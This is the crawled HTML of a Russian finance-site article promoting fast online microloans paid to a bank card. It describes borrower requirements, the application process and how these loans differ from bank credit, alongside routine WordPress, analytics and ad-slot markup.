

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://srochnyj-zaym.ru/dengi-na-kartu-onlajn-srochno/
body_size: 20957
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no, maximum-scale=1">
  <title>Деньги на карту онлайн срочно</title>
  <link rel="canonical" href="/dengi-na-kartu-onlajn-srochno/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Деньги на карту онлайн срочно">
  <meta property="og:description" content="Деньги на карту онлайн срочно могут понадобиться любому человеку. При этом часто в сложное финансовое положение люди попадают в самый неподходящий момен. Когда денег совсем нет ни у кого, т.е. занять у знакомых не получится. Хороший выход из положения – взять срочный займ на карту в режиме онлайн. Для получения денег таким способом необходимо заполнить ...">
  <meta property="og:url" content="https://srochnyj-zaym.ru/dengi-na-kartu-onlajn-srochno/">
  <meta property="og:site_name" content="Информационный сайт обо всём, что связано с финансовой тематикой и не только.">
  <meta property="article:section" content="Статьи">
  <meta property="article:published_time" content="2020-06-02T14:52:02+02:00">
  <meta property="article:modified_time" content="2020-06-03T16:15:46+02:00">
  <meta property="og:updated_time" content="2020-06-03T16:15:46+02:00">
  <meta property="og:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2020/06/dengi-v-dolg-srochno.jpg">
  <meta property="og:image:secure_url" content="https://srochnyj-zaym.ru/wp-content/uploads/2020/06/dengi-v-dolg-srochno.jpg">
  <meta property="og:image:width" content="690">
  <meta property="og:image:height" content="300">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:description" content="Деньги на карту онлайн срочно могут понадобиться любому человеку. При этом часто в сложное финансовое положение люди попадают в самый неподходящий момен. Когда денег совсем нет ни у кого, т.е. занять у знакомых не получится. Хороший выход из положения – взять срочный займ на карту в режиме онлайн. Для получения денег таким способом необходимо заполнить ...">
  <meta name="twitter:title" content="Деньги на карту онлайн срочно">
  <meta name="twitter:image" content="https://srochnyj-zaym.ru/wp-content/uploads/2020/06/dengi-v-dolg-srochno.jpg">
  <link rel="dns-prefetch" href="//s.w.org">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.4\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/srochnyj-zaym.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55357,56692,8205,9792,65039],[55357,56692,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="toc-screen-css" href="/wp-content/plugins/table-of-contents-plus/screen.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="bootstrap-css" href="/wp-content/themes/zajmytheme/bootstrap/css/bootstrap.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="zajmyonlayn-style-css" href="/wp-content/themes/zajmytheme/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="fontawesome-css" href="/wp-content/themes/zajmytheme/inc/font-awesome.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="zajmyonlayn-fontawesome-css" href="/wp-content/themes/zajmytheme/style.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=6170">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fdengi-na-kartu-onlajn-srochno%2F">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsrochnyj-zaym.ru%2Fdengi-na-kartu-onlajn-srochno%2F&format=xml">
  <style type="text/css">
  div#toc_container {background: #F5F5F5;border: 1px solid #A9A9A9;}div#toc_container p.toc_title {color: #7d6d6d;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #696969;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:hover,div#toc_container ul.toc_list a:hover {color: #A9A9A9;}div#toc_container p.toc_title a:visited,div#toc_container ul.toc_list a:visited {color: #A9A9A9;}
  </style>
  <link rel="amphtml" href="/dengi-na-kartu-onlajn-srochno/amp/">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png" sizes="192x192">
  <link rel="apple-touch-icon-precomposed" href="/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <meta name="msapplication-TileImage" content="https://srochnyj-zaym.ru/wp-content/uploads/2018/04/srochnyj-zaym.ru-mini.png">
  <style type="text/css" id="wp-custom-css">
                        .totalpoll-poll-container .totalpoll-choices .totalpoll-choice 
  { width: 100%!important;
  }
  .totalpoll-choices .totalpoll-choice .totalpoll-choice-container:last-child 
  { border-bottom: none!important;
  }               
  </style>
  <script>
  var ajaxUrlFlatPM = "https://srochnyj-zaym.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  
  <meta name="telderi" content="3fad831aba66ffe8fd57f823b7345b32">
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .xarfg63d5ff7ec34e0 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .xarfg63d5ff7ec34e0 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .xarfg63d5ff7ec34e0 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .xarfg63d5ff7ec34e0 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .xarfg63d5ff7ec34e0 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .scemb63d5ff7ec39d4 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .scemb63d5ff7ec39d4 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .scemb63d5ff7ec39d4 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .scemb63d5ff7ec39d4 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .scemb63d5ff7ec39d4 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .ginof63d5ff7ec3772 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .ginof63d5ff7ec3772 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .ginof63d5ff7ec3772 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .ginof63d5ff7ec3772 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .ginof63d5ff7ec3772 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .maikf63d5ff7ec3c40 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .maikf63d5ff7ec3c40 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .maikf63d5ff7ec3c40 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .maikf63d5ff7ec3c40 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .maikf63d5ff7ec3c40 {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .rfooh63d5ff7ec412c {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .rfooh63d5ff7ec412c {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .rfooh63d5ff7ec412c {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .rfooh63d5ff7ec412c {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .rfooh63d5ff7ec412c {
  display: block;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .zmgok63d5ff7ec3ec6 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .zmgok63d5ff7ec3ec6 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .zmgok63d5ff7ec3ec6 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .zmgok63d5ff7ec3ec6 {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .zmgok63d5ff7ec3ec6 {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .cuyha63d5ff7ec45af {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .cuyha63d5ff7ec45af {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .cuyha63d5ff7ec45af {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .cuyha63d5ff7ec45af {
  display: none;
  }
  }
  @media screen and (max-width: 767px) {
  .cuyha63d5ff7ec45af {
  display: none;
  }
  }
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .bwtbm63d5ff7ec4805 {
  display: none;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .bwtbm63d5ff7ec4805 {
  display: none;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .bwtbm63d5ff7ec4805 {
  display: none;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .bwtbm63d5ff7ec4805 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .bwtbm63d5ff7ec4805 {
  display: block;
  }
  }
  </style>
  <style>

  .flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat__4_modal-show{z-index:2000;visibility:visible}
  .flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
  .flat__4_modal .flat__4_timer,
  .flat__4_modal .flat__4_cross{top:0!important}
  .flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat__4_cross:after,
  .flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat__4_cross:before{transform:rotate(-45deg)}
  .flat__4_cross:hover:after{transform:rotate(225deg)}
  .flat__4_cross:hover:before{transform:rotate(135deg)}
  .flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat__4_timer span{font-size:16px;font-weight:600}
  .flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat__4_out *{max-width:none!important}
  .flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_cross{bottom:-0px}
  .flat__4_out.bottom .flat__4_cross{top:150px}
  .flat__4_out.show.bottom .flat__4_cross{top:-0px}
  .flat__4_out.right .flat__4_cross{right:auto;left:0}
  .flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
  .flat__4_out.show.top .flat__4_timer{bottom:-0px}
  .flat__4_out.bottom .flat__4_timer{top:150px}
  .flat__4_out.show.bottom .flat__4_timer{top:-0px}
  .flat__4_out.right .flat__4_timer{right:auto;left:0}
  .flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat__4_out.closed{min-width:0;min-height:0}
  .flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat__4_out.show.left{transform:translateX(100%)}
  .flat__4_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat__4_video_flex.show{opacity:1}
  .flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat__4_video_flex.show .flat__4_video_item{z-index:1}
  .flat__4_video_flex .flat__4_timer,
  .flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
  .flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
  <style type="text/css">
  @media screen and (min-width: 1201px) {
  .iqmaj63d5ff7ed26b1 {
  display: block;
  }
  }
  @media screen and (min-width: 993px) and (max-width: 1200px) {
  .iqmaj63d5ff7ed26b1 {
  display: block;
  }
  }
  @media screen and (min-width: 769px) and (max-width: 992px) {
  .iqmaj63d5ff7ed26b1 {
  display: block;
  }
  }
  @media screen and (min-width: 768px) and (max-width: 768px) {
  .iqmaj63d5ff7ed26b1 {
  display: block;
  }
  }
  @media screen and (max-width: 767px) {
  .iqmaj63d5ff7ed26b1 {
  display: block;
  }
  }
  </style>
  <style>

  #flat_ads_block_id_1 {
        position: fixed;
        right: calc(100% + 22px);
        bottom: 0px;
    transform-origin: center;
    transform: translateX(0);
    transition: all 0.3s ease;
    z-index: 998;
  }
  #flat_ads_block_id_1.left_slide_flat_panel {
        transform: translateX(calc(100% + 22px));
  }
  #flat_ads_block_id_1 .flat_slide_cross {
        position: absolute;
        width: 22px;
        height: 22px;
        top: -22px;
        right: -10px;
        z-index: 1;
        background: #000 url([data-uri]) no-repeat center / cover;
        cursor: pointer;
        border-radius: 100%;
  }
  #flat_ads_block_id_1 .flat_slide_cross:hover {
        background: #444 url([data-uri]) no-repeat center / cover
  }
  </style>

</head>
<body>
  \ 
  <script>


  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-167086125-1');
  </script>
  <div class="container">
    <div class="row">
      <div class="col-lg-3 col-sm-12 col-xs-12 logo_inheader">
        <a href="/"><img src="/wp-content/uploads/2018/06/logo-SZ-new.png" alt=""></a>
      </div>
      <div class="col-lg-6 col-sm-9 col-xs-9 nopadding hidden-sm hidden-xs">
        <div class="kurs">
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">ЦБ РФ</p>
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">USD</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">29.01</p>
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;"> </p>
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p style="font-size:10px; color:#ccc; margin:0;">28.01</p>
              <p class="kurs_text">0,00</p>
            </div>
          </div>
          <div class="kurs_row">
            <div class="kurs_col">
              <p style="color:#0099CC; font-weight:bold; margin:3px 0 3px 0;">EUR</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_red" style="margin:3px 0 3px 0;">0,00</p>
            </div>
            <div class="kurs_col">
              <p class="kurs_text">0,00</p>
            </div>
          </div>
        </div>
        <div class="kurs_separator">
           
        </div>
        <div class="cripto">
          <div class="kurs_row">
            <p style="font-size:10px; color:#ccc; margin: 0; padding:3px 0 0 3px;">Coinmarketcap</p>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-sm-12 col-xs-12 pull-right hidden-sm hidden-xs">
        <div class="share42init pull-right" style="margin-bottom: 15px;"></div>
        <div class="clearfix"></div>
        <form role="search" method="get" class="search_inheader pull-right" action="https://srochnyj-zaym.ru/">
          <input type="search" class="search-field" placeholder="Поиск" value="" name="s" title="Поиск"> <input type="submit" id="searchsubmit" value="">
        </form>
        <div class="clearfix"></div>
      </div>
    </div>
  </div>
  <div class="container">
    <div class="row"></div>
  </div>
  <div class="container mobile_menu">
    <nav id="nav" class="navbar navbar-default" role="navigation">
      <div class="visible-md hidden-sm hidden-xs">
        <div class="menu-header">
          <ul id="menu-primary" class="menu nav navbar-nav">
            <li id="menu-item-325" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li id="menu-item-326" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li id="menu-item-321" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li id="menu-item-322" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li id="menu-item-323" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
      <div class="navbar-header visible-md visible-sm visible-xs">
        <button type="button" class="btmore navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse"><i class="fa fa-bars" aria-hidden="true"></i></button>
      </div>
      <div class="clearfix"></div>
      <div class="collapse navbar-collapse navbar-ex1-collapse hidden-lg hidden-md">
        <div class="menu-header">
          <ul id="menu-primary-1" class="menu nav navbar-nav">
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-325">
              <a href="/novosti/">Новости</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-326">
              <a href="/stati/">Статьи</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-324">
              <a href="/mnenie-eksperta/">Мнение эксперта</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-321">
              <a href="/zarabotok/">Заработок</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-322">
              <a href="/internet/">Интернет</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-323">
              <a href="/kreditnye-karty/">Кредитные карты</a>
            </li>
            <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-320">
              <a href="/zajmy/">Займы</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
  </div>
  <div class="container">
    <div class="breadcrumbs" typeof="BreadcrumbList" vocab="https://schema.org/">
      <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Перейти на Информационный сайт обо всём, что связано с финансовой тематикой и не только.." href="/" class="home"><span property="name">srochnyj-zaym.ru</span></a>
      <meta property="position" content="1"></span> > <span property="itemListElement" typeof="ListItem"><span property="name">Деньги на карту онлайн срочно</span>
      <meta property="position" content="2"></span>
    </div>
    <div class="row">
      <div id="primary" class="col-md-9 col-xs-12">
        <div class="row">
          <div id="content" class="site-content" role="main">
            <div class="col-lg-12 single-entry">
              <article id="post-6170" class="post post-6170 type-post status-publish format-standard has-post-thumbnail hentry category-zajmy category-stati">
                <h1 class="entry-title">Деньги на карту онлайн срочно</h1>
<span class="single-thumb"></span> <span class="entry-content"></span>
                <div class="flat_pm_start">
                  <span class="entry-content"></span>
                </div>
                <p style="text-align: justify;"><span class="entry-content">Деньги на карту онлайн срочно могут понадобиться любому человеку. При этом часто в сложное финансовое положение люди попадают в самый неподходящий момен. Когда денег совсем нет ни у кого, т.е. занять у знакомых не получится. Хороший выход из положения – взять срочный займ на карту в режиме онлайн. Для получения денег таким способом необходимо заполнить анкету на сайте выбранной компании. После рассмотрения анкеты, при положительном решении можно снять с карты переведенные деньги. За счет удобного сервиса и множественных вариантов получения средств на руки снять кредитные средства обычно можно уже в день подачи заявки.</span></p>
                <h2 style="text-align: center;"><span class="entry-content">Кто занимается выдачей онлайн-займов и как получить деньги на карту онлайн срочно?</span></h2>
                <p style="text-align: justify;"><span class="entry-content">Быстрые займы в режиме онлайн выдают микрофинансовые организации, в плане сервиса они схожи с банками, но выдают под проценты более маленькие суммы. Оформить заявку можно в любой из подобных организаций, однако предварительно следует ознакомиться с условиями кредитования. При положительном решении МФО необходимо подписать специальный договор, имеющий юридическую силу. Но если речь идет об онлайн-займах, то в таком случае весь процесс оформления займа и получения денег проходит удаленно посредством интернета, без каких-либо бумаг и документов.</span></p>
                <div class="xarfg63d5ff7ec34e0">
                  <span class="entry-content">
                  </span>
                </div>
                <h2 style="text-align: center;"><span class="entry-content">Кто имеет право оформить онлайн займ?</span></h2>
                <p style="text-align: justify;"><span class="entry-content">Никакие особые требования заемщику обычно не предъявляют, главное, чтобы он был совершеннолетним, например выдает bankiclub.ru Однако некоторые организации по микрокредитованию не выдают займы лицам моложе 21 года, из-за этого более молодым заемщикам иногда приходится тяжелее отыскать подходящую организацию и получить в ней одобрение. Заемщик должен работать, при этом его доход не обязательно должен быть официальным, ведь программы оформляются без различных справок, все предоставленные компании сведения, касающиеся трудоустройства клиента, принимаются к сведению со слов заявителя. Поэтому получить деньги на карту онлайн срочно сегодня вполне реально. На рынке кредитования можно встретить немало компаний, открыто заявляющих, что взять онлайн-займ у них возможно и с испорченной кредитной историей. Что также дает хороший шанс исправить историю кредитования. Обычно для этого нужно взять несколько займов на небольшие суммы и погасить их уже в течение 5-10 дней.</span></p>
                <div class="scemb63d5ff7ec39d4">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-2">
                    <span class="entry-content"></span>
                  </div>
<span class="entry-content"></span>
                </div>
                <div class="ginof63d5ff7ec3772">
                  <span class="entry-content"></span>
                  <div id="yandex_rtb_R-A-462055-1">
                    <span class="entry-content"></span>
                  </div>
<span class="entry-content"></span>
                </div>
                <h2 style="text-align: center;"><span class="entry-content">Чем займ отличается от банковского кредита?</span></h2>
                <ol>
                  <li style="text-align: justify;"><span class="entry-content"> Скорость оформления. Любой микрозайм оформляется очень быстро, ответ может прийти моментально, а может через 10-15 минут. Иногда срок рассмотрения у компании более длительный, но все равно не занимает слишком много времени.</span></li>
                  <li><span class="entry-content"><span style="text-align: justify;"> Сумма выдачи. Обычно МФО занимает совсем небольшие суммы денег, первый займ в микрофинансовой организации редко превышает 10 000 рублей, последующие также не слишком велики. Вообще оформлять займ в МФО выгодно только в экстренных случаях, так как в подобных компаниях предусмотрены достаточно высокие процентные ставки. Средняя процентная ставка по микрозайму составляет 1-3% в день или даже выше.</span></span></li>
                  <li><span style="text-align: justify;"> Небольшой срок, на который можно оформить займ.</span></li>
                  <li><span style="text-align: justify;"> Минимум требований. Из документов часто нужен один только паспорт, справки о доходах и какие-либо другие документы не нужны.</span></li>
                </ol>
                <h2 style="text-align: center;">Как оформить займ?</h2>
                <p style="text-align: justify;">Чтобы получить деньги на карту онлайн срочно, сначала следует выбрать предложение и компанию, хотя можно отправить заявки сразу в несколько организаций, а уже потом выбрать наиболее подходящее предложение. Определиться с подходящими микрофинансовыми компаниями будет несложно, практически у всех компаний такого типа есть свои сайты, на которых можно ознакомиться со всеми условиями предоставления срочных онлайн-займов. Также на многих сайтах можно найти справочную информацию, которая поможет определиться с выбором.</p>
                <div class="maikf63d5ff7ec3c40">
                   <ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-3223951469593116" data-ad-slot="6109403152"></ins> 
                  <script>


                  (adsbygoogle = window.adsbygoogle || []).push({});
                  </script>
                </div>
                <p style="text-align: justify;">На сайтах подходящих организаций нужно заполнить анкету, внеся важные сведения о себе, после чего данная анкета будет отправлена на рассмотрение, ответ часто приходит уже через пару минут.</p>
                <div class="rfooh63d5ff7ec412c">
                  <div id="yandex_rtb_R-A-462055-4"></div>
                </div>
                <div class="zmgok63d5ff7ec3ec6">
                  <div id="yandex_rtb_R-A-462055-3"></div>
                </div>
                <div class="flat_pm_end"></div>
                <div class="cuyha63d5ff7ec45af">
                  <div id="yandex_rtb_R-A-462055-5"></div>
                </div>
                <div class="bwtbm63d5ff7ec4805">
                  <div id="yandex_rtb_R-A-462055-6"></div>
                </div>
                <div class="clearfix"></div>
              </article>
            </div>
            <div class="clearfix"></div>
            <div class="col-lg-12">
              <span class="hd2">Поделитесь статьёй в социальных сетях:</span>
              <div class="clearfix"></div>
              <div class="share42init" style="margin: 0 auto 30px; text-align: center;"></div>
              <div class="clearfix"></div>
              <div class="row">
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2019/03/Samyj-populyarnyj-kanal-na-YUtube-v-mire-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Картинка Самый популярный канал на Ютубе в мире"></span></a>
                    </div>
                    <div class="col-xs-6">
                      <span class="categ_enum sing"><a href="/novosti/" rel="category tag">Новости</a></span> <a href="/samyj-populyarnyj-kanal-na-yutube-v-mire/" class="hdng_enum nar">Самый популярный канал на Ютубе в мире</a>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                </div>
                <div class="col-sm-4 col-xs-12">
                  <div class="posts_enum sing">
                    <div class="col-xs-6">
                      <a href="/zhena-maslyakova-mladshego-angelina-biografiya-foto/"><span class="entry-thumbnail nar"><img width="160" height="100" src="/wp-content/uploads/2018/10/ZHena-Maslyakova-mladshego-Angelina-biografiya-foto-160x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Фотография Жена Маслякова младшего – Ангелина – биография, фото"></span></a>
                    </div>
